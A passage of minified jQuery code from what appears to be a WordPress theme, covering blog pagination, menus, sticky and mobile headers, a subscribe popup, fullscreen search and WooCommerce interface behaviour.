mkdf.modules.common.mkdfStickySidebarWidget&&mkdf.modules.common.mkdfStickySidebarWidget().reInit(),l(document.body).trigger("blog_list_load_more_trigger")},400)}),t.hasClass("mkdf-blog-pagination-infinite-scroll-started")&&t.removeClass("mkdf-blog-pagination-infinite-scroll-started")}})}o===e&&t.find(".mkdf-blog-pag-load-more").hide()},s=function(e,a,t){e.append(t).isotope("reloadItems").isotope({sortBy:"original-order"}),a.removeClass("mkdf-showing"),setTimeout(function(){e.isotope("layout")},600)},r=function(e,a,t){a.removeClass("mkdf-showing"),e.append(t)};return{init:function(){e.length&&e.each(function(){var e=l(this);e.hasClass("mkdf-blog-pagination-load-more")&&function(a){a.find(".mkdf-blog-pag-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),t(a)})}(e),e.hasClass("mkdf-blog-pagination-infinite-scroll")&&a(e)})},scroll:function(){e.length&&e.each(function(){var e=l(this);e.hasClass("mkdf-blog-pagination-infinite-scroll")&&a(e)})}}}(mkdf.modules.blog=e).mkdfOnDocumentReady=a,e.mkdfOnWindowLoad=t,e.mkdfOnWindowScroll=o,l(document).ready(a),l(window).load(t),l(window).scroll(o)}(jQuery),function(n){"use strict";var e={};function a(){!function(){if(n("body:not(.error404) .mkdf-footer-uncover").length&&!mkdf.htmlEl.hasClass("touch")){var e=n("footer"),a=e.outerHeight(),t=n(".mkdf-content"),o=function(){t.css("margin-bottom",a),e.css("height",a)};o(),n(window).resize(function(){a=e.find(".mkdf-footer-inner").outerHeight(),o()})}}()}(mkdf.modules.footer=e).mkdfOnWindowLoad=a,n(window).load(a)}(jQuery),function(r){"use strict";var e={};function a(){o(),setTimeout(function(){r(".mkdf-drop-down > ul > li").each(function(){var i=r(this);i.find(".second").length&&i.waitForImages(function(){var e=i.find(".second"),a=mkdf.menuDropdownHeightSet?0:e.outerHeight();if(i.hasClass("wide")){var t=0,o=e.find("> .inner > ul > li");o.each(function(){var e=r(this).outerHeight();t<e&&(t=e)}),o.css("height","").height(t),mkdf.menuDropdownHeightSet||(a=e.outerHeight())}if(mkdf.menuDropdownHeightSet||e.height(0),navigator.userAgent.match(/(iPod|iPhone|iPad)/))i.on("touchstart mouseenter",function(){e.css({height:a,overflow:"visible",visibility:"visible",opacity:"1"})}).on("mouseleave",function(){e.css({height:"0px",overflow:"hidden",visibility:"hidden",opacity:"0"})});else if(mkdf.body.hasClass("mkdf-dropdown-animate-height")){var n={interval:0,over:function(){setTimeout(function(){e.addClass("mkdf-drop-down-start").css({visibility:"visible",height:"0",opacity:"1"}),e.stop().animate({height:a},400,"easeInOutQuint",function(){e.css("overflow","visible")})},100)},timeout:100,out:function(){e.stop().animate({height:"0",opacity:0},100,function(){e.css({overflow:"hidden",visibility:"hidden"})}),e.removeClass("mkdf-drop-down-start")}};i.hoverIntent(n)}else{var d={interval:0,over:function(){setTimeout(function(){e.addClass("mkdf-drop-down-start").stop().css({height:a})},150)},timeout:150,out:function(){e.stop().css({height:"0"}).removeClass("mkdf-drop-down-start")}};i.hoverIntent(d)}})}),r(".mkdf-drop-down ul li.wide ul li a").on("click",function(e){if(1===e.which){var a=r(this);setTimeout(function(){a.mouseleave()},500)}}),mkdf.menuDropdownHeightSet=!0},100)}function t(){n()}function o(){var e=r(".mkdf-drop-down > ul > li.narrow.menu-item-has-children");e.length&&e.each(function(e){var a,t=r(this),o=t.offset().left,n=t.find(".second"),d=n.find(".inner ul"),i=d.outerWidth(),s=mkdf.windowWidth-o;mkdf.body.hasClass("mkdf-boxed")&&(s=mkdf.boxedLayoutWidth-(o-(mkdf.windowWidth-mkdf.boxedLayoutWidth)/2)),0<t.find("li.sub").length&&(a=s-i),n.removeClass("right"),d.removeClass("right"),(s<i||a<i)&&(n.addClass("right"),d.addClass("right"))})}function n(){var e=r(".mkdf-drop-down > ul > li.wide");e.length&&e.each(function(e){var a=r(this).find(".second");if(a.length&&!a.hasClass("left_position")&&!a.hasClass("right_position")){a.css("left",0);var t=a.offset().left;if(mkdf.body.hasClass("mkdf-boxed")){var o=r(".mkdf-boxed .mkdf-wrapper .mkdf-wrapper-inner").outerWidth();t-=(mkdf.windowWidth-o)/2,a.css({left:-t,width:o})}else mkdf.body.hasClass("mkdf-wide-dropdown-menu-in-grid")?a.css({left:-t+(mkdf.windowWidth-mkdf.gridWidth())/2,width:mkdf.gridWidth()}):a.css({left:-t,width:mkdf.windowWidth})}})}(mkdf.modules.header=e).mkdfSetDropDownMenuPosition=o,e.mkdfSetDropDownWideMenuPosition=n,e.mkdfOnDocumentReady=a,e.mkdfOnWindowLoad=t,r(document).ready(a),r(window).load(t)}(jQuery),function(n){"use strict";function e(){n(document).on("click",".mkdf-like",function(){var e,a=n(this),t=a.attr("id");if(a.hasClass("liked"))return!1;void 0!==a.data("type")&&(e=a.data("type"));var o={action:"quart_mikado_like",likes_id:t,type:e};n.post(mkdfGlobalVars.vars.mkdfAjaxUrl,o,function(e){a.html(e).addClass("liked").attr("title","You already like this!")});return!1})}n(document).ready(e)}(jQuery),function(m){"use strict";var e={};function a(){!function(){var o,n=m(".mkdf-wrapper"),d=m(".mkdf-side-menu"),i=m("a.mkdf-side-menu-button-opener"),s=!1,r=!1,l=!1;mkdf.body.hasClass("mkdf-side-menu-slide-from-right")?(m(".mkdf-cover").remove(),o="mkdf-right-side-menu-opened",n.prepend('<div class="mkdf-cover"/>'),s=!0):mkdf.body.hasClass("mkdf-side-menu-slide-with-content")?(o="mkdf-side-menu-open",r=!0):mkdf.body.hasClass("mkdf-side-area-uncovered-from-content")&&(o="mkdf-right-side-menu-opened",l=!0);m("a.mkdf-side-menu-button-opener, a.mkdf-close-side-menu").on("click",function(e){if(e.preventDefault(),i.hasClass("opened")){if(i.removeClass("opened"),mkdf.body.removeClass(o),l)var a=setTimeout(function(){d.css({visibility:"hidden"}),clearTimeout(a)},400)}else{i.addClass("opened"),mkdf.body.addClass(o),s&&m(".mkdf-wrapper .mkdf-cover").on("click",function(){mkdf.body.removeClass("mkdf-right-side-menu-opened"),i.removeClass("opened")}),l&&d.css({visibility:"visible"});var t=m(window).scrollTop();m(window).scroll(function(){if(400<Math.abs(mkdf.scroll-t)&&(mkdf.body.removeClass(o),i.removeClass("opened"),l))var e=setTimeout(function(){d.css({visibility:"hidden"}),clearTimeout(e)},400)})}r&&(e.stopPropagation(),n.on("click",function(){e.preventDefault(),i.removeClass("opened"),mkdf.body.removeClass("mkdf-side-menu-open")}))}),d.length&&mkdf.modules.common.mkdfInitPerfectScrollbar().init(d)}()}(mkdf.modules.sidearea=e).mkdfOnDocumentReady=a,m(document).ready(a)}(jQuery),function(s){"use strict";var e={};function a(){!function(){var e=s(".mkdf-subscribe-popup-holder"),a=s(".mkdf-sp-close");if(e.length){var t=e.find(".mkdf-sp-prevent"),o="no";if(t.length){var n=e.hasClass("mkdf-sp-prevent-cookies"),d=t.find(".mkdf-sp-prevent-input"),i=d.data("value");n?(o=localStorage.getItem("disabledPopup"),sessionStorage.removeItem("disabledPopup")):(o=sessionStorage.getItem("disabledPopup"),localStorage.removeItem("disabledPopup")),t.children().on("click",function(e){"yes"!==i?(i="yes",d.addClass("mkdf-sp-prevent-clicked").data("value","yes")):(i="no",d.removeClass("mkdf-sp-prevent-clicked").data("value","no")),"yes"===i?n?localStorage.setItem("disabledPopup","yes"):sessionStorage.setItem("disabledPopup","yes"):n?localStorage.setItem("disabledPopup","no"):sessionStorage.setItem("disabledPopup","no")})}"yes"!==o&&(mkdf.body.hasClass("mkdf-sp-opened")?(mkdf.body.removeClass("mkdf-sp-opened"),mkdf.modules.common.mkdfEnableScroll()):(mkdf.body.addClass("mkdf-sp-opened"),mkdf.modules.common.mkdfDisableScroll()),a.on("click",function(e){e.preventDefault(),mkdf.body.removeClass("mkdf-sp-opened"),mkdf.modules.common.mkdfEnableScroll()}),s(document).keyup(function(e){27===e.keyCode&&(mkdf.body.removeClass("mkdf-sp-opened"),mkdf.modules.common.mkdfEnableScroll())}))}}()}(mkdf.modules.subscribePopup=e).mkdfOnWindowLoad=a,s(window).load(a)}(jQuery),function(s){"use strict";var e={};function a(){!function(){var e=s(".mkdf-title-holder.mkdf-bg-parallax");if(0<e.length&&1024<mkdf.windowWidth){var a=e.hasClass("mkdf-bg-parallax-zoom-out"),t=parseInt(e.data("height")),o=parseInt(e.data("background-width")),n=t/1e4*7,d=-mkdf.scroll*n,i=mkdfGlobalVars.vars.mkdfAddForAdminBar;e.css({"background-position":"center "+(d+i)+"px"}),a&&e.css({"background-size":o-mkdf.scroll+"px auto"}),s(window).scroll(function(){d=-mkdf.scroll*n,e.css({"background-position":"center "+(d+i)+"px"}),a&&e.css({"background-size":o-mkdf.scroll+"px auto"})})}}()}(mkdf.modules.title=e).mkdfOnDocumentReady=a,s(document).ready(a)}(jQuery),function(r){"use strict";var e={};function a(){r(document).on("click",".mkdf-quantity-minus, .mkdf-quantity-plus",function(e){e.stopPropagation();var a,t=r(this),o=t.siblings(".mkdf-quantity-input"),n=parseFloat(o.data("step")),d=parseFloat(o.data("max")),i=!1,s=parseFloat(o.val());t.hasClass("mkdf-quantity-minus")&&(i=!0),i?1<=(a=s-n)?o.val(a):o.val(0):(a=s+n,void 0===d?o.val(a):d<=a?o.val(d):o.val(a)),o.trigger("change")}),function(){var e=r(".woocommerce-ordering .orderby");e.length&&e.select2({minimumResultsForSearch:1/0});var a=r(".mkdf-woocommerce-page .mkdf-content .variations td.value select");a.length&&a.select2();var t=r("#calc_shipping_country");t.length&&t.select2();var o=r(".cart-collaterals .shipping select#calc_shipping_state");o.length&&o.select2()}(),function(){var e=r(".mkdf-woo-single-page.mkdf-woo-single-has-pretty-photo .images .woocommerce-product-gallery__image");e.length&&(e.children("a").attr("data-rel","prettyPhoto[woo_single_pretty_photo]"),"function"==typeof mkdf.modules.common.mkdfPrettyPhoto&&mkdf.modules.common.mkdfPrettyPhoto())}(),function(){var e=r(".woocommerce-pagination .page-numbers.current");e.length&&(e.parent().prev().children().append('<span class="mkdf-icon-font-elegant arrow_left"></span>'),e.parent().next().children().prepend('<span class="mkdf-icon-font-elegant arrow_right"></span>'))}()}(mkdf.modules.woocommerce=e).mkdfOnDocumentReady=a,r(document).ready(a)}(jQuery),function(u){"use strict";var e={};function a(){o().init()}function t(){o().scroll()}function o(){function a(e){var a=e.outerHeight()+e.offset().top-mkdfGlobalVars.vars.mkdfAddForAdminBar;!e.hasClass("mkdf-bl-pag-infinite-scroll-started")&&mkdf.scroll+mkdf.windowHeight>a&&n(e)}var e=u(".mkdf-blog-list-holder"),n=function(t,e){var o,n,d=t.find(".mkdf-blog-list");void 0!==t.data("max-num-pages")&&!1!==t.data("max-num-pages")&&(n=t.data("max-num-pages")),t.hasClass("mkdf-bl-pag-standard-shortcodes")&&t.data("next-page",e),t.hasClass("mkdf-bl-pag-infinite-scroll")&&t.addClass("mkdf-bl-pag-infinite-scroll-started");var a=mkdf.modules.common.getLoadMoreData(t),i=t.find(".mkdf-blog-pag-loading");if((o=a.nextPage)<=n){t.hasClass("mkdf-bl-pag-standard-shortcodes")?(i.addClass("mkdf-showing mkdf-standard-pag-trigger"),t.addClass("mkdf-bl-pag-standard-shortcodes-animate")):i.addClass("mkdf-showing");var s=mkdf.modules.common.setLoadMoreAjaxData(a,"quart_mikado_blog_shortcode_load_more");u.ajax({type:"POST",data:s,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){t.hasClass("mkdf-bl-pag-standard-shortcodes")||o++,t.data("next-page",o);var a=u.parseJSON(e).html;t.hasClass("mkdf-bl-pag-standard-shortcodes")?(r(t,n,o),t.waitForImages(function(){t.hasClass("mkdf-bl-masonry")?l(t,d,i,a):(m(t,d,i,a),"function"==typeof mkdf.modules.common.mkdfStickySidebarWidget&&mkdf.modules.common.mkdfStickySidebarWidget().reInit())})):t.waitForImages(function(){t.hasClass("mkdf-bl-masonry")?f(d,i,a):(c(d,i,a),"function"==typeof mkdf.modules.common.mkdfStickySidebarWidget&&mkdf.modules.common.mkdfStickySidebarWidget().reInit())}),t.hasClass("mkdf-bl-pag-infinite-scroll-started")&&t.removeClass("mkdf-bl-pag-infinite-scroll-started")}})}o===n&&t.find(".mkdf-blog-pag-load-more").hide()},r=function(e,a,t){var o=e.find(".mkdf-bl-standard-pagination"),n=o.find("li.mkdf-pag-number"),d=o.find("li.mkdf-pag-prev a"),i=o.find("li.mkdf-pag-next a");n.removeClass("mkdf-pag-active"),n.eq(t-1).addClass("mkdf-pag-active"),d.data("paged",t-1),i.data("paged",t+1),1<t?d.css({opacity:"1"}):d.css({opacity:"0"}),t===a?i.css({opacity:"0"}):i.css({opacity:"1"})},l=function(e,a,t,o){a.html(o).isotope("reloadItems").isotope({sortBy:"original-order"}),t.removeClass("mkdf-showing mkdf-standard-pag-trigger"),e.removeClass("mkdf-bl-pag-standard-shortcodes-animate"),setTimeout(function(){a.isotope("layout"),"function"==typeof mkdf.modules.common.mkdfStickySidebarWidget&&mkdf.modules.common.mkdfStickySidebarWidget().reInit()},600)},m=function(e,a,t,o){t.removeClass("mkdf-showing mkdf-standard-pag-trigger"),e.removeClass("mkdf-bl-pag-standard-shortcodes-animate"),a.html(o)},f=function(e,a,t){e.append(t).isotope("reloadItems").isotope({sortBy:"original-order"}),a.removeClass("mkdf-showing"),setTimeout(function(){e.isotope("layout"),"function"==typeof mkdf.modules.common.mkdfStickySidebarWidget&&mkdf.modules.common.mkdfStickySidebarWidget().reInit()},600)},c=function(e,a,t){a.removeClass("mkdf-showing"),e.append(t)};return{init:function(){e.length&&e.each(function(){var e=u(this);e.hasClass("mkdf-bl-pag-standard-shortcodes")&&function(o){var e=o.find(".mkdf-bl-standard-pagination li");e.length&&e.each(function(){var a=u(this).children("a"),t=1;a.on("click",function(e){e.preventDefault(),e.stopPropagation(),void 0!==a.data("paged")&&!1!==a.data("paged")&&(t=a.data("paged")),n(o,t)})})}(e),e.hasClass("mkdf-bl-pag-load-more")&&function(a){a.find(".mkdf-blog-pag-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),n(a)})}(e),e.hasClass("mkdf-bl-pag-infinite-scroll")&&a(e)})},scroll:function(){e.length&&e.each(function(){var e=u(this);e.hasClass("mkdf-bl-pag-infinite-scroll")&&a(e)})}}}(mkdf.modules.blogListSC=e).mkdfOnWindowLoad=a,e.mkdfOnWindowScroll=t,u(window).load(a),u(window).scroll(t)}(jQuery),function(m){"use strict";var e={};function a(){!function(){var a=m("a.mkdf-fullscreen-menu-opener");if(a.length){var t,e=m(".mkdf-fullscreen-menu-holder-outer"),o=!1,n=!1,d=m(".mkdf-fullscreen-above-menu-widget-holder"),i=m(".mkdf-fullscreen-below-menu-widget-holder"),s=m(".mkdf-fullscreen-menu-holder-outer nav > ul > li > a"),r=m(".mkdf-fullscreen-menu > ul li.has_sub > a"),l=m(".mkdf-fullscreen-menu ul li:not(.has_sub) a");mkdf.modules.common.mkdfInitPerfectScrollbar().init(e),m(window).resize(function(){e.height(mkdf.windowHeight)}),mkdf.body.hasClass("mkdf-fade-push-text-right")?(t="mkdf-push-nav-right",o=!0):mkdf.body.hasClass("mkdf-fade-push-text-top")&&(t="mkdf-push-text-top",n=!0),(o||n)&&(d.length&&d.children().css({"-webkit-animation-delay":"0ms","-moz-animation-delay":"0ms","animation-delay":"0ms"}),s.each(function(e){m(this).css({"-webkit-animation-delay":70*(e+1)+"ms","-moz-animation-delay":70*(e+1)+"ms","animation-delay":70*(e+1)+"ms"})}),i.length&&i.children().css({"-webkit-animation-delay":70*(s.length+1)+"ms","-moz-animation-delay":70*(s.length+1)+"ms","animation-delay":70*(s.length+1)+"ms"})),a.on("click",function(e){e.preventDefault(),a.hasClass("mkdf-fm-opened")?(a.removeClass("mkdf-fm-opened"),mkdf.body.removeClass("mkdf-fullscreen-menu-opened mkdf-fullscreen-fade-in").addClass("mkdf-fullscreen-fade-out"),mkdf.body.addClass(t),mkdf.modules.common.mkdfEnableScroll(),m("nav.mkdf-fullscreen-menu ul.sub_menu").slideUp(200)):(a.addClass("mkdf-fm-opened"),mkdf.body.removeClass("mkdf-fullscreen-fade-out").addClass("mkdf-fullscreen-menu-opened mkdf-fullscreen-fade-in"),mkdf.body.removeClass(t),mkdf.modules.common.mkdfDisableScroll(),m(document).keyup(function(e){27===e.keyCode&&(a.removeClass("mkdf-fm-opened"),mkdf.body.removeClass("mkdf-fullscreen-menu-opened mkdf-fullscreen-fade-in").addClass("mkdf-fullscreen-fade-out"),mkdf.body.addClass(t),mkdf.modules.common.mkdfEnableScroll(),m("nav.mkdf-fullscreen-menu ul.sub_menu").slideUp(200))}))}),r.on("tap click",function(e){e.preventDefault();var a=m(this).parent(),t=a.siblings(".menu-item-has-children");if(a.hasClass("has_sub")){var o=a.find("> ul.sub_menu");o.is(":visible")?(o.slideUp(450,"easeInOutQuint"),a.removeClass("open_sub")):(a.addClass("open_sub"),0===t.length?o.slideDown(400,"easeInOutQuint"):(a.closest("li.menu-item").siblings().find(".menu-item").removeClass("open_sub"),a.siblings().removeClass("open_sub").find(".sub_menu").slideUp(400,"easeInOutQuint",function(){o.slideDown(400,"easeInOutQuint")})))}return!1}),l.on("click",function(e){if("http://#"===m(this).attr("href")||"#"===m(this).attr("href"))return!1;1===e.which&&(a.removeClass("mkdf-fm-opened"),mkdf.body.removeClass("mkdf-fullscreen-menu-opened"),mkdf.body.removeClass("mkdf-fullscreen-fade-in").addClass("mkdf-fullscreen-fade-out"),mkdf.body.addClass(t),m("nav.mkdf-fullscreen-menu ul.sub_menu").slideUp(200),mkdf.modules.common.mkdfEnableScroll())})}}()}(mkdf.modules.headerMinimal=e).mkdfOnDocumentReady=a,m(document).ready(a)}(jQuery),function(i){"use strict";var e={};function a(){t().init()}(mkdf.modules.headerVertical=e).mkdfOnDocumentReady=a,i(document).ready(a);var t=function(){function e(){a.hasClass("mkdf-with-scroll")&&mkdf.modules.common.mkdfInitPerfectScrollbar().init(a)}var a=i(".mkdf-vertical-menu-area");return{init:function(){a.length&&(function(){var o,n,d,e=a.find(".mkdf-vertical-menu");e.hasClass("mkdf-vertical-dropdown-below")?(d=e.find("ul li.menu-item-has-children")).each(function(){var a=i(this).find(" > .second, > ul"),t=this,o=i(this).find("> a"),n="fast";o.on("click tap",function(e){e.preventDefault(),e.stopPropagation(),a.is(":visible")?(i(t).removeClass("open"),a.slideUp(n)):(o.parent().parent().children().hasClass("open")&&o.parent().parent().parent().hasClass("mkdf-vertical-menu")?(i(this).parent().parent().children().removeClass("open"),i(this).parent().parent().children().find(" > .second").slideUp(n)):(i(this).parents("li").hasClass("open")||(d.removeClass("open"),d.find(" > .second, > ul").slideUp(n)),i(this).parent().parent().children().hasClass("open")&&(i(this).parent().parent().children().removeClass("open"),i(this).parent().parent().children().find(" > .second, > ul").slideUp(n))),i(t).addClass("open"),a.slideDown("slow"))})}):e.hasClass("mkdf-vertical-dropdown-side")&&(o=e.find("ul li.menu-item-has-children"),n=o.find(" > .second > .inner > ul, > ul"),o.each(function(){var a=i(this).find(" > .second > .inner > ul, > ul"),t=this;Modernizr.touch?i(this).find("> a").on("click tap",function(e){e.preventDefault(),e.stopPropagation(),a.hasClass("mkdf-float-open")?(a.removeClass("mkdf-float-open"),i(t).removeClass("open")):(i(this).parents("li").hasClass("open")||(o.removeClass("open"),n.removeClass("mkdf-float-open")),a.addClass("mkdf-float-open"),i(t).addClass("open"))}):i(this).hoverIntent({over:function(){a.addClass("mkdf-float-open"),i(t).addClass("open")},out:function(){a.removeClass("mkdf-float-open"),i(t).removeClass("open")},timeout:300})}))}(),e())}}}}(jQuery),function(d){"use strict";var e={};function a(){t().init()}(mkdf.modules.headerVerticalClosed=e).mkdfOnDocumentReady=a,d(document).ready(a);var t=function(){function e(){var e=d(".mkdf-vertical-area-bottom-logo"),a=n.find(".mkdf-vertical-area-opener"),t=0;function o(){n.removeClass("active"),e.length&&e.removeClass("active")}a.on("click tap",function(){n.hasClass("active")?o():function(){n.addClass("active"),e.length&&e.addClass("active");t=d(window).scrollTop()}()}),d(window).scroll(function(){400<Math.abs(d(window).scrollTop()-t)&&o()})}var n=d(".mkdf-header-vertical-closed .mkdf-vertical-menu-area");return{init:function(){n.length&&e()}}}}(jQuery),function(s){"use strict";var e={};function a(){!function(){var a=s(".mkdf-mobile-header .mkdf-mobile-menu-opener"),i=s(".mkdf-mobile-header .mkdf-mobile-nav"),e=s(".mkdf-mobile-nav .mobile_arrow, .mkdf-mobile-nav h6, .mkdf-mobile-nav a.mkdf-mobile-no-link");a.length&&i.length&&a.on("tap click",function(e){e.stopPropagation(),e.preventDefault(),i.is(":visible")?(i.slideUp(450,"easeInOutQuint"),a.removeClass("mkdf-mobile-menu-opened")):(i.slideDown(450,"easeInOutQuint"),a.addClass("mkdf-mobile-menu-opened"))});e.length&&e.each(function(){var n=s(this),d=i.outerHeight();n.on("tap click",function(e){var a=n.parent("li"),t=a.siblings(".menu-item-has-children");if(a.hasClass("has_sub")){var o=a.find("> ul.sub_menu");o.is(":visible")?(o.slideUp(450,"easeInOutQuint"),a.removeClass("mkdf-opened"),i.stop().animate({height:d},300)):(a.addClass("mkdf-opened"),0===t.length?a.find(".sub_menu").slideUp(400,"easeInOutQuint",function(){o.slideDown(400,"easeInOutQuint"),i.stop().animate({height:d+50},300)}):a.siblings().removeClass("mkdf-opened").find(".sub_menu").slideUp(400,"easeInOutQuint",function(){o.slideDown(400,"easeInOutQuint"),i.stop().animate({height:d+50},300)}))}})});s(".mkdf-mobile-nav a, .mkdf-mobile-logo-wrapper a").on("click tap",function(e){"http://#"!==s(this).attr("href")&&"#"!==s(this).attr("href")&&(i.slideUp(450,"easeInOutQuint"),a.removeClass("mkdf-mobile-menu-opened"))})}(),o(),function(){var a=s(".mkdf-mobile-header"),t=a.find(".mkdf-mobile-menu-opener"),e=a.length?a.outerHeight():0;mkdf.body.hasClass("mkdf-content-is-behind-header")&&0<e&&mkdf.windowWidth<=1024&&s(".mkdf-content").css("marginTop",-e);if(mkdf.body.hasClass("mkdf-sticky-up-mobile-header")){var o,n=s("#wpadminbar"),d=s(document).scrollTop();o=e+mkdfGlobalVars.vars.mkdfAddForAdminBar,s(window).scroll(function(){var e=s(document).scrollTop();o<e?a.addClass("mkdf-animate-mobile-header"):a.removeClass("mkdf-animate-mobile-header"),d<e&&o<e&&!t.hasClass("mkdf-mobile-menu-opened")||e<o?(a.removeClass("mobile-header-appear"),a.css("margin-bottom",0),n.length&&a.find(".mkdf-mobile-header-inner").css("top",0)):(a.addClass("mobile-header-appear"),a.css("margin-bottom",o)),d=s(document).scrollTop()})}}()}function t(){o()}function o(){if(mkdf.windowWidth<=1024){var e=s(".mkdf-mobile-header"),a=e.length?e.height():0,t=e.find(".mkdf-mobile-nav"),o=t.outerHeight(),n=mkdf.windowHeight-100,d=n<a+o?n-a:o;t.length&&(t.height(d),mkdf.modules.common.mkdfInitPerfectScrollbar().init(t))}}(mkdf.modules.mobileHeader=e).mkdfOnDocumentReady=a,e.mkdfOnWindowResize=t,s(document).ready(a),s(window).resize(t)}(jQuery),function(f){"use strict";var e={};function a(){1024<mkdf.windowWidth&&function(){var a,e,t=f(".mkdf-page-header"),o=f(".mkdf-sticky-header"),n=f(".mkdf-fixed-wrapper"),d=n.children(".mkdf-menu-area").outerHeight(),i=f(".mkdf-slider"),s=i.length?i.outerHeight():0,r=n.length?n.offset().top-mkdfGlobalVars.vars.mkdfAddForAdminBar:0;switch(!0){case mkdf.body.hasClass("mkdf-sticky-header-on-scroll-up"):mkdf.modules.stickyHeader.behaviour="mkdf-sticky-header-on-scroll-up";var l=f(document).scrollTop();a=parseInt(mkdfGlobalVars.vars.mkdfTopBarHeight)+parseInt(mkdfGlobalVars.vars.mkdfLogoAreaHeight)+parseInt(mkdfGlobalVars.vars.mkdfMenuAreaHeight)+parseInt(mkdfGlobalVars.vars.mkdfStickyHeaderHeight),(e=function(){var e=f(document).scrollTop();l<e&&a<e||e<a?(mkdf.modules.stickyHeader.isStickyVisible=!1,o.removeClass("header-appear").find(".mkdf-main-menu .second").removeClass("mkdf-drop-down-start"),mkdf.body.removeClass("mkdf-sticky-header-appear")):(mkdf.modules.stickyHeader.isStickyVisible=!0,o.addClass("header-appear"),mkdf.body.addClass("mkdf-sticky-header-appear")),l=f(document).scrollTop()})(),f(window).scroll(function(){e()});break;case mkdf.body.hasClass("mkdf-sticky-header-on-scroll-down-up"):mkdf.modules.stickyHeader.behaviour="mkdf-sticky-header-on-scroll-down-up",0!==mkdfPerPageVars.vars.mkdfStickyScrollAmount?mkdf.modules.stickyHeader.stickyAppearAmount=parseInt(mkdfPerPageVars.vars.mkdfStickyScrollAmount):mkdf.modules.stickyHeader.stickyAppearAmount=parseInt(mkdfGlobalVars.vars.mkdfTopBarHeight)+parseInt(mkdfGlobalVars.vars.mkdfLogoAreaHeight)+parseInt(mkdfGlobalVars.vars.mkdfMenuAreaHeight)+parseInt(s),(e=function(){mkdf.scroll<mkdf.modules.stickyHeader.stickyAppearAmount?(mkdf.modules.stickyHeader.isStickyVisible=!1,o.removeClass("header-appear").find(".mkdf-main-menu .second").removeClass("mkdf-drop-down-start"),mkdf.body.removeClass("mkdf-sticky-header-appear")):(mkdf.modules.stickyHeader.isStickyVisible=!0,o.addClass("header-appear"),mkdf.body.addClass("mkdf-sticky-header-appear"))})(),f(window).scroll(function(){e()});break;case mkdf.body.hasClass("mkdf-fixed-on-scroll"):mkdf.modules.stickyHeader.behaviour="mkdf-fixed-on-scroll";var m=function(){mkdf.scroll<=r?(n.removeClass("fixed"),mkdf.body.removeClass("mkdf-fixed-header-appear"),t.css("margin-bottom","0")):(n.addClass("fixed"),mkdf.body.addClass("mkdf-fixed-header-appear"),t.css("margin-bottom",d+"px"))};m(),f(window).scroll(function(){m()})}}()}(mkdf.modules.stickyHeader=e).isStickyVisible=!1,e.stickyAppearAmount=0,e.behaviour="",e.mkdfOnDocumentReady=a,f(document).ready(a)}(jQuery),function(d){"use strict";var e={};function a(){!function(){if(mkdf.body.hasClass("mkdf-fullscreen-search")){var e=d("a.mkdf-search-opener");if(0<e.length){var t=d(".mkdf-fullscreen-search-holder"),a=d(".mkdf-search-close");e.on("click",function(e){e.preventDefault(),t.hasClass("mkdf-animate")?(mkdf.body.removeClass("mkdf-fullscreen-search-opened mkdf-search-fade-out"),mkdf.body.removeClass("mkdf-search-fade-in"),t.removeClass("mkdf-animate"),setTimeout(function(){t.find(".mkdf-search-field").val(""),t.find(".mkdf-search-field").blur()},300),mkdf.modules.common.mkdfEnableScroll()):(mkdf.body.addClass("mkdf-fullscreen-search-opened mkdf-search-fade-in"),mkdf.body.removeClass("mkdf-search-fade-out"),t.addClass("mkdf-animate"),setTimeout(function(){t.find(".mkdf-search-field").focus()},900),mkdf.modules.common.mkdfDisableScroll()),a.on("click",function(e){e.preventDefault(),mkdf.body.removeClass("mkdf-fullscreen-search-opened mkdf-search-fade-in"),mkdf.body.addClass("mkdf-search-fade-out"),t.removeClass("mkdf-animate"),setTimeout(function(){t.find(".mkdf-search-field").val(""),t.find(".mkdf-search-field").blur()},300),mkdf.modules.common.mkdfEnableScroll()}),d(document).mouseup(function(e){var a=d(".mkdf-form-holder-inner");a.is(e.target)||0!==a.has(e.target).length||(e.preventDefault(),mkdf.body.removeClass("mkdf-fullscreen-search-opened mkdf-search-fade-in"),mkdf.body.addClass("mkdf-search-fade-out"),t.removeClass("mkdf-animate"),setTimeout(function(){t.find(".mkdf-search-field").val(""),t.find(".mkdf-search-field").blur()},300),mkdf.modules.common.mkdfEnableScroll())}),d(document).keyup(function(e){27===e.keyCode&&(mkdf.body.removeClass("mkdf-fullscreen-search-opened mkdf-search-fade-in"),mkdf.body.addClass("mkdf-search-fade-out"),t.removeClass("mkdf-animate"),setTimeout(function(){t.find(".mkdf-search-field").val(""),t.find(".mkdf-search-field").blur()},300),mkdf.modules.common.mkdfEnableScroll())})});var o=d(".mkdf-fullscreen-search-holder .mkdf-search-field"),n=d(".mkdf-fullscreen-search-holder .mkdf-field-holder .mkdf-line");o.focus(function(){n.css("width","100%")}),o.blur(function(){n.css("width","0")})}}}()}(mkdf.modules.searchFullscreen=e).mkdfOnDocumentReady=a,d(document).ready(a)}(jQuery),function(i){"use strict";i(document).ready(function(){!function(){var e=i(".mkdf-prod-cats-holder.mkdf-parallax-items");e.length&&!mikado.htmlEl.hasClass("touch")&&(e.each(function(){var e=i(this),a=e.find(".mkdf-prod-cat"),n=e.attr("data-y-axis-translation"),d=!1;n<0&&(d=!0),a.each(function(){var e=i(this),a=(e.outerHeight(),e.find(".mkdf-prod-cat-inner")),t=(a.height(),n);d&&(t=-t);var o='{"y":'+t+', "smoothness":20}';a.attr("data-parallax",o)})}),setTimeout(function(){ParallaxScroll.init()},100))}()})}(jQuery),function(d){"use strict";mkdf.modules.productList={},d(document).ready(function(){!function(){var e=d(".mkdf-pl-holder.mkdf-masonry-layout");if(e.length){console.log("zijoka"),mkdf.body.append('<div class="mkdf-pl-text-wrapper-follow">\t\t\t\t\t\t\t\t<div class="mkdf-pl-text-wrapper-follow-inner">\t\t\t\t\t\t\t\t<span class="mkdf-pl-follow-info follow-shop"></span>                                <span class="mkdf-pl-follow-info-title"></span>\t\t\t\t\t\t\t\t</div>\t\t\t\t\t\t\t\t</div>');var t=d(".mkdf-pl-text-wrapper-follow"),o=t.find(".mkdf-pl-follow-info-title"),n=t.find(".mkdf-pl-follow-info");e.each(function(){d(this).find(".mkdf-pli").find(".mkdf-pli-inner").each(function(){var e=d(this);e.on("mousemove",function(e){t.css({top:e.clientY,left:e.clientX})}),e.on("mouseenter",function(){var 